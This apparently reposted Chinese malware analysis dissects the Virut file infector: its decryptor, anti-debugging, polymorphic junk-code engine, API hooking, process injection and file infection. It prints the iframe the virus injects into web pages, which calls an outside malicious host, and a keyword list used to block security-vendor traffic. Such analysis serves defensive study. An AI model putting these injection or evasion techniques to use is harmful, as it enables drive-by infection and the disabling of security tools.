virut详细分析
Posted 米哈伊尔
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了virut详细分析相关的知识,希望对你有一定的参考价值。
Virut分析
0x00、综合描述
virut样本的执行过程大体可以分为六步:第一步,解密数据代码,并调用解密后的代码;第二步,通过互斥体判断系统环境,解密病毒代码并执行;第三步,创建内存映射文件,执行内存映射文件代码;第四步,遍历进程列表除前4个进程外其他进程全注入代码,挂钩七个函数;第五步,向注入进程创建远程线程(远程线程创建成功不再二次创建),感染hosts文件,感染移动磁盘,修改注册表添加防火墙信任列表,联网受控;第六步,恢复病毒修改的原函数调用,执行原程序功能。完整功能模块图如下:
0x10、解密代码执行
被感染文件被调用后从原始入口开始执行,当病毒代码被调用后,将会对后续代码进行处理。代码处理方式为解密数据,而后跳转到解密后的数据开始执行。该部分功能流程图如下:
0x11、调用病毒代码
被感染文件调用病毒代码有两种感染方式,分别是直接修改入口点地址和修改入口点向下第一个kernel函数调用指向病毒代码。采用那种方式依赖于是否能在入口地址后找到kernel内部的函数调用。可出现的入口感染情况可参见下表:
|
是否修改api |
api调用方式 |
修改后api调用 |
修复方式 |
|
修改api |
E8 xxxxxxxx FF25 xxxxxxxx |
E8 ???????? FF25 xxxxxxxx |
执行完病毒代码重新写回api调用代码 |
|
FF15 xxxxxxxx |
E8 ???????? xx |
||
|
不修改api |
|
修改入口点地址 |
跳回原始入口点执行 |
0x12、代码处理
病毒代码处理也存在两种方式,一种是对后续代码进行解密,另一种是后续代码是明文未加密直接调用明文。采用那种方式依赖于入口点所在节文件大小和内存大小的查值是否大于0x60。当节缝隙较小时,病毒认为无足够空间存放解密代码,不对功能代码加密。
病毒解密代码由五个指令块构成,每个块都会随机变形。五个指令块通过jmp连接,其中有一个指令块全部都是花指令代码,其他四个指令块各包含一条有效指令,其他指令为花指令。四条有效指令的功能为:设置解密长度、解密、缩短解密长度、循环至解密完成。四条有效指令列表可能如下:
|
BA 66 4E 00 00 mov edx, 4E66h _lable: 66 81 AA FE 8F 44 00 BE A8 sub ds:word_448FFE[edx], 0A8BEh 83 EA 02 sub edx, 2 0F 8F 6A 02 00 00 jg _lable |
有效指令的可能变形情况包括:寄存器随机变化,随机范围包括:eax、ecx和edx,解密指令算法是加法或减法,密钥随机产生。指令块的可能变形情况包括:花指令和有效指令的排列顺序随机,每个块中花指令的条数随机,每个指令块的指令长度不超过0x30。这部分指令生成的详细介绍参见step_4注入代码挂钩函数中感染文件的相关分析。

0x20、环境判断、解密执行
该部分包括:获取kernel基址,遍历导出表,获取函数地址。判断系统是否被感染,以及是否处于调试分析状态,否则直接恢复修改的代码执行文件原始功能。如果系统未感染且未处于调试分析状态,则修改函数返回地址调用解密函数对代码解密,并调用解密代码。该部分功能流程图如下:
0x21、获取函数地址
获取kernel基址是通过对kernel内部函数调用的地址向前回溯找到kernel基址。由于病毒代码调用方式的不同使用的kernel内部函数地址也不同。如果直接修改入口地址调用的病毒代码,使用的kernel函数是程序执行时栈顶保存的ExitThread函数地址;如果是通过修改kernel内部api地址调用的病毒代码,使用的是被修改的kernel内部api的地址。获取地址方式完全相同,只是压入参数代码略有差异。样本在感染时通过判断是否找到kernel函数调用来选择使用那种代码。
遍历函数名表获取要使用的函数地址并不是通过函数明文字符串到导出表中查询,而是通过对遍历到的每一个函数名计算校验和,然后和输入值匹配。计算校验和方式是从前向后逐个取函数名的字符ascii码为x,check_sum的初始值为0,当函数名字符串全部参与计算后,check_sum的值为校验和。相关伪c代码如下:
|
check_sum = 0; //校验和初始值。 do { check_sum = 0xF * check_sum - *(_BYTE *)v8++; //v8是函数名字符串首地址 } while ( *(_BYTE *)v8 > 1u );//匹配函数名字符串结束 |
0x22、环境判断
调用CreateMutexA判断病毒是否已经在当前环境中运行。判断方式是通过CreateMutexA函数,创建互斥体。根据函数执行结果判断系统是否已经被感染。如果已经被感染则直接恢复原始文件调用。创建互斥体函数执行结果的获取有两种方式:
方式一:通过kernel32导出函数表地址猜测windows版本,如果是指定版本调用RtlGetLastWin32Error函数获取LastErrorValue。
方式二:通过fs寄存器获取teb结果,然后获取LastErrorValue。
如果LastErrorValue大于0,说明创建互斥体错误,则认为当前系统已经被感染。此时恢复修改的病毒代码,然后返回到正常文件代码处执行。不会向后继续执行代码。如果LastErrorValue等于0,则认为当前系统未被感染。
对于未被感染的计算机,通过检测是否处于调试分析状态,判断是否满足感染条件,如果计算机未处于调试分析状态,将不会向后继续执行病毒代码,而是恢复修改的病毒代码并返回到正常文件代码处执行。检测系统是否处于调试分析状态的方式有两种。
方式一:通过GetTickCount计算循环指令的消耗时间,判断是否处于调试分析状态,如果处于调试分析状态,不执行功能代码。
方式二:通过计算两次rdtsc指令返回值的差获得得两次指令执行中间过程的消耗时间,用来判断系统是否处于调试分析状态。
0x23、解密代码
代码解密算法是add。但密钥每个字节都不相同。解密时将按照解密长度,从数据起始向后依次解密,直到解密完成。解密使用的初始密钥,由感染时随机生成,并加密后保存。具体算法伪c代码如下:
|
do { *(_BYTE *) decode_data++ += key; //解密 key = 0x17 * (key ^ 3); //key和立即数3之间的运算式异或运算(xor) v3 = (unsigned int)decode_len-- >= 1; //计算未解密数据的长度 } while ( v3 ); |

0x30、创建内存映像文件
病毒体的主要功能代码被解密后并不会直接调用,而是将代码写入到内存中或创建内存映像文件调用执行。两种方式执行的代码相同,由于申请内存的方式相对简单,这里只介绍创建内存映像文件方式的写入部分。向内存拷贝数据也涉及到了去花重定位等问题。具体流程参见下图:

写入内存之前会通过GetVersion函数,判断当前系统版本,如果是win32s系统,直接申请内存将代码写入内存执行;如果系统是winnt,创建内存映像文件调用。但两种方式写入到内存或映像文件中的病毒代码完全相同。
拷贝病毒代码到内存映像文件或内存时,分两块进行拷贝。第一部分代码拷贝的内容是step_2解密出来的代码,后面我们称之为解密指令块;第二部分拷贝的是step_1解密出来的代码,后面我们称之为加花指令块。加密指令块代码使用movsd指令直接拷贝;加花指令块代码由于被加花、乱序,拷贝时要还原为加花乱序前的代码再进行拷贝,所以在拷贝时要对代码进行去花和重定位操作。加密指令块拷贝十分简单不做详细说明。加花指令块拷贝较为复杂需要用到三个数据表,分别是指令标志表,指令块结构表和重定位结构表。
0x31、数据去花和指令标志表
指令标志表是一段二进制数据,由感染时对该代码加花时设置。每个顺序二进制位表示源数据中的一个顺序byte是否有效,该表用于去除资源代码中的花指令,还原初始有效指令。二进制位中1表示是垃圾数据;为0表示是有效数据。
0x32、数据排序和指令块结构表
指令块结构表是一个结构体,其所有结构和成员赋值都是在感染的时进行,其中block_struct结构中的前两个成员变量block_lenth和block_offset会在感染样本的时候对加花指令块进行加花、乱序的时候使用,还原的时候并未使用。结构体类型如下:
|
struct block_info { size uint8_t ; 块结构体数组的长度 block block_struct[size] ; 块结构体数组 } struct block_struct { block_lenth uint16_t ; 块长度 block_offset uint16_t ; 块起始地址偏移 block_off_new uint16_t ; 加花后块起始地址偏移 block_len_new uint16_t ; 加花后块长度 } |
在拷贝加花指令块数据时,获取指令块结构表中的块结构体block_struct[n],通过block_struct[n]. block_off_new确定代码相对起始地址的偏移,比对指令标志表中位数是block_struct[n]. block_off_new的值,确定该偏移下的数据是否为有效数据,有效数据拷贝到目标地址,无效数据将丢弃。通过block_struct[n].block_len_new确定数据块的长度,处理完该数据块后,处理下一个块结构,直到块结构处理完毕。
0x33、特殊数据处理
拷贝过程中,有一个特殊指令会需要特殊处理。当拷贝数据到特定位置时,会根据病毒感染文件入口的感染方式拷贝不同的代码。此处指的特定位置是病毒获取kernel基址得相关代码,会根据病毒感染文件入口的方式不同而有一条指令的差异,在环境判断、解密执行部分中获取kernel基址的描述中对此已经做过说明。当感染入口采用的是修改系统kernel内部api的方式,指令长度是6,如下:
|
FF35 C4F04000 push dword ptr [<&KERNEL32.GetVersion>] //压入patch的kernel内部函数地址 |
拷贝到该位置时,会根据感染时设置的标志,识别到该指令对应修改系统api方式,拷贝时将忽略资源处的代码,直接拷贝4字节指令。并且在感染时,指令标志表也只对该指令设置了4个有效指令位,后2个位设置的是垃圾指令标志。而采用修改入口点的方式指令长度是4,指令如下:
|
FF7424 44 push dword ptr [esp+44] //压入程序执行时栈顶保存的ExitThread函数地址 |
拷贝时,会根据感染时设置的标志,根据感染时设置的标志,识别到该指令对应直接修改入口点地址方式,拷贝时将正常拷贝,不做特殊处理。在感染时,对应直接修改入口点地址方式的,该指令正常设置了4个有效指令位。
0x34、重定位和重定位结构表
加花指令块拷贝完后需要进行重定位,此时将用到重定位结构表。重定位结构表是一个reloc_strut结构数组,是病毒作者在编译好加花指令块时,写入的固定数据。其结构如下:
|
struct reloc_strut { reloc_offset uint16_t ; 加花乱序前需要重定位的数据的偏移 nextins_offset uint16_t ; 重定位指令的下一条指令的偏移 std_offset uint16_t ; 跳转到的目标指令偏移 } |
在重定位时,直接将将std_offset - nextins_offset的值扩展成uint32_t写入到偏移地址为reloc_offset的地址下,即可完成重定位。重定位表不只在恢复加花指令块为原始指令块时用到,在感染时对加花指令块乱序后重定位时也会用到。
0x40、注入代码、挂钩函数
内存映像文件被调用执行后,将遍历当前系统进程列表,除前4个进程外,其他进程全部通过内存映像文件方式注入代码,挂钩七个系统底层函数,并为每个挂钩成功的进程(除csrs起始的进程)创建远程线程(远程线程代码分析将在下一步介绍)。具体流程参见下图:

内存映像文件被调用获得进程列表后,会尝试注入进程列表除前4个和进程名起始是csrs外的所有进程,注入代码时将直接映射当前内存映像文件的内容。如果进程句柄打开失败,结束该进程注入,尝试注入下一个进程。对于打开成功的进程注入代码后,还会挂钩其七个api函数,其中有一个函数名未知。挂钩的已知Api函数名如下:
|
ZwDeviceIoControlFile、ZwCreateProcess、ZwCreateProcessEx、ZwQueryInformationProcess 、ZwCreateFile、ZwOpenFile |
挂钩的方式为修改要挂钩函数的入口代码的前五个字节,修改为CALL指令,指向内存映像文件内的地址。分析函数被挂钩后的调用代码,可以发现挂钩的函数按照代码功能可以分为四种。
0x41、过滤数据包
该功能通过挂钩ZwDeviceIoControlFile函数实现。挂钩函数后,将丢弃包含特定字符串的udp数据包,其他非udp协议数据将正常发送。数据包识别通过函数的IoControlCode参数和InputBuffer参数。过滤的字符串列表如下:
|
$eset、#avg、microsoft、windowsupdate、wilderssecurity、threatexpert、castlecops、spamhaus、cpsecure、arcabit、emsisoft、sunbelt、securecomputing、rising、prevx、pctools、norman、k7computing、ikarus、hauri、hacksoft、gdata、fortinet、ewido、clamav、comodo、quickheal、avira、avast、esafe、ahnlab、centralcommand、drweb、grisoft、nod32、f-prot、jotti、kaspersky、f-secure、computerassociates、networkassociates、etrust、panda、sophos、trendmicro、mcafee、norton、symantec、defender、rootkit、malware、spyware、virus |
0x42、感染新进程
挂钩进程创建相关函数,在其进程中创建内存映像文件。分析过程中发现三个挂钩函数都调用了相同的代码。其中包括一个未知函数和两个已知的挂钩函数,已知的函数名为:ZwCreateProcess、ZwCreateProcessEx。在新进程中创建内存映像文件和之前遍历进程列表创建内存映像文件的代码相同。
0x43、反调试
恶意代码会挂钩ZwQueryInformationProcess函数,修改获取的自身进程调试状态映像路径。需要说明的是,该功能代码被设置了开关,分析的样本该功能并未启用。路径的修改方式为:将路径首字符与0x30进行or运算后返回。
0x44、感染文件
挂钩ZwCreateFile和ZwOpenFile函数,获取要打开的映像文件路径。对指定格式文件进行感染。两个挂钩函数都调用了相同的代码。
文件感染时,会对文件格式进行区分,针对不同的文件格式采用不同的感染方式。具体格式和部分文件感染条件如下图:

感染的文件格式有两类,通过文件扩展名前三位进行识别。识别分类为:EXE和SCR文件识别为可执行文件,HTM、php、ASP文件识别为脚本文件,其他扩展名文件不进行感染。对脚本文件,如果文件内部包含字符"L.C&#"则不进行感染,如果文件内部不包含"</body"[忽略大小写]字符串,则不进行感染。对可执行文件,如果文件名起始字符为四个字符串中的任意一个:WINC、WCUN、WC32、PSTO,将不进行感染。
可执行文件的感染较为复杂,后面单独分析。脚本文件感染的方式较为简单:向文件内容从前到后搜索到的第一个"</body"[忽略大小写]字符串前插入字符串。字符串内容为:
|
<iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>.. |

0x50、可执行感染
可执行文件感染会对pe格式进行解析,对文件进行过滤,只感染符合条件的文件;然后对文件根据各种标记进行感染,感染后恢复原函数调用执行原函数功能。主要过程参见流程图:
0x51、文件过滤
主要在两个方面进行过滤,包括文件格式合法性验证,和文件感染条件判断。具体内容可参见图解:

文件合法性验证是通过对mz头和pe头进行校验;感染条件主要有4个方面:通过文件头characteristic字段判断文件不是dll文件;通过对文件dos头保留字段[偏移0x28]判断文件没有感染标记;通过对可选头subsystem字段判断文件运行子系统是WINDOWS_GUI;通过节表信息判断最后一个内存大小非0的数据节节名称起始四个字符不是“_win”;通过判断文件附加数据大小小于文件对齐值大小确定文件没有附加数据。
0x52、感染文件
感染文件主要分为三部分,包括尾节注入代码、入口节注入代码和其他信息设置。感染过程中还存在一个感染标记,用以标记感染的方式。
1、感染标记
但在对文件感染的过程中,很多感染行为通过感染操作标记设定,具体设定方式是通过感染操作标记的每个位置0或置1进行实现的。相关感染操作方式和各个位的关系如下表:
|
位数[由低到高] |
数值 |
含义 |
|
0 |
1 |
尝试采用修改kernel内部函数调用的方式调用病毒代码 |
|
1 |
1 |
尝试在入口点所在节节尾注入加密代码 |
|
2 |
1 |
入口节加密数据采用的加密算法使用sub,否则使用add |
|
3 |
1 |
尝试感染脚本文件 |
|
4 |
1 |
尝试感染可移动磁盘 |
|
5 |
1 |
尝试挂钩ZwDeviceIoControlFile函数 |
|
6 |
1 |
尾节写入的病毒代码对其进行加花,否则不加花 |
|
7 |
1 |
尝试恢复ssdt表 |
2、尾节注入代码
尾节代码注入又分为两部分,一部分是加花部分,一部分是加密部分。若尾节是资源节,还会将修改数据目录表中资源表中资源的大小。尾节注入代码图示如下:

- 加花部分
加花部分是对加花部分代码先进行分块,其中加花部分代码即前文通过对加花指令块还原后得到的数据部分;获取入口节的kernel函数调用;对分块后的代码进行加花;对加花后的代码块进行乱序,不同代码块之间用jmp连接起来;对乱序后的代码依据重定位表进行重定位。
病毒代码的变形强度全部是通过加花部分进行完成,代码功能较为复杂,分块过程中还会有一个指令的长度反汇编引擎计算指令的长度。相关图示如下:

代码分块
分块过程中块数量和每个块的指令个数都是随机的,每个块的块指令个数是随机的,如3-5条指令;同时块数量也会有一个数值范围,原则上数值不能超过其分块表的个数,如0xC7;这个过程中所有随机数据的产生都是通过同一个随机函数rand()产生,随机函数rand()汇编代码如下:
|
imul edx, ss:rand_num[ebp], 8088405h inc edx mov ss:rand_num[ebp], edx mul edx retn |
函数输入为eax,输出为edx。输出的随机数将满足大于0,且小于输入eax的整数。在样本进行分块、加花、乱序时都有大频率的调用。 例如每个块随机3-5条指令,可以通过,3 + rand(3)得到随机的指令个数。样本在此处算法中位了预防随机的各个块指令个数过少,导致随机指令块个数过大,会对已经随机出来的指令块个数进行判断,如果已经超过阈值,则增加每个块的随机指令条目的个数,直到得到随机的块总数目不超过阈值。但在分析样本中,由于分块前所有数据的指令条目个数不多,即使全部随机到最小的指令块个数也不会出现指令块数目超过阈值的情况,所以该功能在在分块的时候并未使用到。
随机指令块的过程中,会通过一个长度反汇编引擎,计算汇编指令的长度,已确保分块的时候没有拆分完整的指令,但由于并非所有数据都是指令,所以部分数据会根据偏移不通过反汇编引擎计算直接确定数据长度并返回,并将其认为是一条指令,防止数据被拆分。
该部分数据被分块后,会生成一个指令块结构表。该结构表在被感染样本被执行后,创建内存映像文件恢复加花部分为原始数据和对数据进行重定位时将会被用到。具体数据结构在创建内存映像部分也已经介绍。本部分将说明分块时会向其写入的部分。结构体类型如下:
|
struct block_info { size uint8_t ; 块结构体数组的长度 block block_struct[size] ; 块结构体数组 } struct block_struct { block_lenth uint16_t ; 块长度 block_offset uint16_t ; 块起始地址偏移 block_off_new uint16_t ; 加花后块起始地址偏移 block_len_new uint16_t ; 加花后块长度 } |
上述结构中,所有标红的部分在分块的过程中都会被填写。两处未着色的域block_off_new和block_len_new会在加花时进行填写。需要说明的是,如果分块是,某一块的最后一条指令是无条件转移指令,则会设置block_len_new的最高位为1,该位被设置后,在代码乱序时,将不会对该块代码尾部添加用以拼接的jmp指令。
获取kernel函数调用
根据感染操作标记设置,判断是否要对kernel函数进行修改,如果相关标志位被设置,将会从样本入口地址开始向后到节尾遍历代码,查找对导入表的函数调用,并判断是否是对kernel函数的调用。kernel内部函数的判断首选对导入表中的导入动态库文件名进行匹配,匹配名字为KERNEL32.DLL的字符串,由于导入表是按函数地址从小到大的顺序依次递增,通过获取其首地址和尾地址,确定函数地址的范围,然后将所有入口点后搜索到的导入表调用地址进行范围匹配,匹配到kernel函数导入的地址范围的函数则认为是kernel函数调用。
代码加花
代码加花是在代码分块的基础上进行无实际功能效用代码的插入,使正常的功能指令淹没在无效的指令之中。加花的方式是提取一个分块表里的块,然后通过随机数判断是写入有效指令还是垃圾指令,如果写入有效指令,则通过指令长度反汇编引擎计算当前指令长度,然后将计算出的长度数据写入,若写入指令是当前块的最后一条指令,本块加花完成,处理下一个指令块。如果是写入花指令,则通过花指令生成函数生成一条随机花指令写入。
每一个指令块加花完成后会对指令块结构表的结构进行填充,填写块结构中的块加花后的起始地址和块长度。填写的数据会在进行指令重定位和病毒代码被运行时恢复原始代码时使用。经过分块和加花两部分的处理,指令块结构表将被完整地写入。
在写入花指令时调用的花指令生成函数,函数有两个显性参数和一个隐含参数。隐含参数是一个花指令长度,该长度将限定生成花指令的长度不会超过该值。显性标志包括花指令存放地址和一个花指令标志表。花指令标志表结构如下:
|
struct flower_insert_list { flower_insert block_struct[size] ; 块结构体数组 } struc flower_insert_struct { distance uint16_t ; 块起始相对偏移 f_ins_flag uint16_t ; 花指令标志 } |
花指令标志表是一个花指令注入结构数组,该数组是和加花部分代码进行对应的,由编写感染代码时生成。如果加花部分代码不变,花指令标志表也不会变化。需要说明的是,指令块结构表的分块size是一个随机数值,和花指令标志表中的size并没有关系。花指令注入结构共有2个成员,第一个成员distance是分块前原指令块相对起始的偏移;第二个成员f_ins_flag是加花代码的参数,该成员是uint16_t类型,共有8个二进制位,每个二进制位表示一个寄存器是否可用,0表示可用,1表示不可用。花指令标志表的功能是如果插入花指令的插入点(花指令后第一条有效指令分块前相对原指令数据起始的偏移)在数组前一个花指令注入结构的偏移到当前结构花指令注入结构的偏移之间则使用当前结构的花指令标志进行插入花指令,如果当前结构是数组的第一个结构,则前一个花指令诸如结构的偏移默认为0。花指令标志各个位和寄存器的对应关系如下:
|
位数[由低到高] |
数值 |
含义 |
|
0 |
0 |
eax寄存器可以被花指令使用 |
|
1 |
0 |
ecx寄存器可以被花指令使用 |
|
2 |
0 |
edx寄存器可以被花指令使用 |
|
3 |
0 |
ebx寄存器可以被花指令使用 |
|
4 |
0 |
esi寄存器可以被花指令使用 |
|
5 |
0 |
edi寄存器可以被花指令使用 |
|
6 |
0 |
ebp寄存器可以被花指令使用 |
|
7 |
0 |
标志寄存器可以被花指令使用 |
从列表中可以看出,不会生成和esp相关的花指令。插入花指令时是依照同一条指令使用不同寄存器时,其opcode具有连续性。相同操作不同寄存器的指令和opcode对照示例如下:
|
40 inc eax 41 inc ecx 42 inc edx 43 inc ebx |
FEC0 inc al FEC1 inc cl FEC2 inc dl FEC3 inc bl |
